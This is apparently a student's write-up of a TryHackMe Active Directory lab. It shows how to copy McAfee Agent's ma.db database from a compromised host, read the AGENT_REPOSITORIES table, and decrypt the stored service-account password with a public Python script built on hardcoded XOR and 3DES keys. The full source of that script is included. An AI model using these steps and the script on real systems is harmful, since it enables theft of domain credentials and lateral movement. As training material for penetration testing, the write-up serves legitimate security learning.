- I guess the thought process is after the enumeration of application in the host with initial access, we as the attacker have to conduct a thorough research about the possible configuration file of each of the app we found. If anything comes up that is related to credentials, there must be some exploit to it like this one from McAfee. - Note that if this is a centrally deployed application, every host in the network may have this application. - What does the modelling diagram looks like? - What does the "orchestrator" exactly do?
- This database file can be
retrievedandreadwith local access to the host to recover the associated AD service account. - We will be using the SSH access on
THMJMP1again for this exercise.

0. Navigate to the ma.db file:
The ma.db file is stored in a fixed location:
thm@THMJMP1 C:\Users\THM> cd C:\ProgramData\McAfee\Agent\DB
thm@THMJMP1 C:\ProgramData\McAfee\Agent\DB> dir
 Volume in drive C is Windows 10
 Volume Serial Number is 6A0F-AA0F

 Directory of C:\ProgramData\McAfee\Agent\DB

03/05/2022  10:03 AM    <DIR>          .
03/05/2022  10:03 AM    <DIR>          ..
03/05/2022  10:03 AM           120,832 ma.db
               1 File(s)        120,832 bytes
               2 Dir(s)  39,426,285,568 bytes free
1. Using scp to copy the ma.db to our AttackBox:
1
2
3

thm@thm:~/thm# scp thm@THMJMP1.za.tryhackme.com:C:/ProgramData/McAfee/Agent/DB/ma.db .
thm@10.200.4.249's password:
ma.db 100%  118KB 144.1KB/s   00:00

2. Opening and reading the database file with a tool called sqlitebrowser.
1

thm@thm:# sqlitebrowser ma.db

1

- Right click on "AGENT_REPOSITORIES" and then `Browse Data`.

3. Using sqlitebrowser, we will select the Browse Data option and focus on the AGENT_REPOSITORIES table:

- We are particularly interested in the 2nd entry focusing on the
DOMAIN,AUTH_USER, andAUTH_PASSWDfield entries. - Make a note of the values stored in these entries.
- However, the
AUTH_PASSWDfield is encrypted. - Luckily,
McAfeeencrypts this field with a known key. - Therefore, we will use the following old
python2script to decrypt the password.
4. Location of the script:
- The script has been provided as a downloadable task file or on the AttackBox, it can be found in the
/root/Rooms/BreachingAD/task7/directory.
Note: The tool we will use here is quite old. It uses Pythonv2 and relies on an old crypto library. If you cannot get the script to work on your own VM, please use the AttackBox.

5. Unzipping the mcafee-sitelist-pwd-decryption.zip file:
1

thm@thm:~/root/Rooms/BreachingAD/task7/$ unzip mcafeesitelistpwddecryption.zip
Souce of the Python code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50

#!/usr/bin/env python
# Info:
#    McAfee Sitelist.xml password decryption tool
#    Jerome Nokin (@funoverip) - Feb 2016
#    More info on https://funoverip.net/2016/02/mcafee-sitelist-xml-password-decryption/
#
# Quick howto:
#    Search for the XML element <Password Encrypted="1">...</Password>,
#    and paste the content as argument.
#
###########################################################################

import sys
import base64
from Crypto.Cipher import DES3
from Crypto.Hash import SHA

# hardcoded XOR key
KEY = "12150F10111C1A060A1F1B1817160519".decode("hex")

def sitelist_xor(xs):
    return ''.join(chr(ord(c) ^ ord(KEY[i%16]))for i, c in enumerate(xs))

def des3_ecb_decrypt(data):
    # hardcoded 3DES key
    key = SHA.new(b'<!@#$%^>').digest() + "\x00\x00\x00\x00"
    # decrypt
    des3 = DES3.new(key, DES3.MODE_ECB, "")
    decrypted = des3.decrypt(data)
    # quick hack to ignore padding
    return decrypted[0:decrypted.find('\x00')] or "<empty>"


if __name__ == "__main__":

    if len(sys.argv) != 2:
        print("Usage:   %s <base64 passwd>" % sys.argv[0])
        print("Example: %s 'jWbTyS7BL1Hj7PkO5Di/QhhYmcGj5cOoZ2OkDTrFXsR/abAFPM9B3Q=='" % sys.argv[0])
        sys.exit(0)

    # read arg
    encrypted_password = base64.b64decode(sys.argv[1])
    # decrypt
    password = des3_ecb_decrypt(sitelist_xor(encrypted_password))
    # print out
    print("Crypted password   : %s" % sys.argv[1])
    print("Decrypted password : %s" % password)

    sys.exit(0)
1
2

- Seems like the encoding and encryption for this McAfee database is public knowledge.
- Do other AV solutions follow the same protocol? Most likely not.
6. Providing the script with our base64 encoded and encrypted password, the script will provide the decrypted password:
Format:
1
2
3

thm@thm:~/root/Rooms/BreachingAD/task7/mcafee-sitelist-pwd-decryption-master$ python2 mcafee_sitelist_pwd_decrypt.py <AUTH PASSWD VALUE>
Crypted password   : <AUTH PASSWD VALUE>
Decrypted password : <Decrypted Pasword>
Actual:
1
2
3

thm@thm:~/root/Rooms/BreachingAD/task7/mcafee-sitelist-pwd-decryption-master$ python2 mcafee_sitelist_pwd_decrypt.py jWbTyS7BL1Hj7PkO5Di/QhhYmcGj5cOoZ2OkDTrFXsR/abAFPM9B3Q==
Crypted password   : <AUTH PASSWD VALUE>
Decrypted password : <Decrypted Pasword>
Output:

1
2
3

root@ip-10-10-209-124:~/Rooms/BreachingAD/task7/mcafee-sitelist-pwd-decryption-master# python2 mcafee_sitelist_pwd_decrypt.py jWbTyS7BL1Hj7PkO5Di/QhhYmcGj5cOoZ2OkDTrFXsR/abAFPM9B3Q==
Crypted password   : jWbTyS7BL1Hj7PkO5Di/QhhYmcGj5cOoZ2OkDTrFXsR/abAFPM9B3Q==
Decrypted password : MyStrongPassword!
- At this point, we extracted the credentials for the AV solution used in this whole network.
Questions:
Conclusion
- I guess the idea in this section is that the credential acquired is for the enumerated AV service that most host in the network is using.
- The question is, how can we leverage access to the AV account?
- I guess, we can enumerate the hosts information using the AV account had we just logged in online?
- Looking at the big picture, I think this is still part of the
Enumeration/Reconstage. I know that we already have the initial access but this is theenumerationpreparing to move laterally I think. - I guess the thought process is after the enumeration of application in the host with initial access, we as the attacker have to conduct a thorough research about the possible configuration file of each of the app we found. If anything comes up that is related to credentials, there must be some exploit to it like this one from McAfee.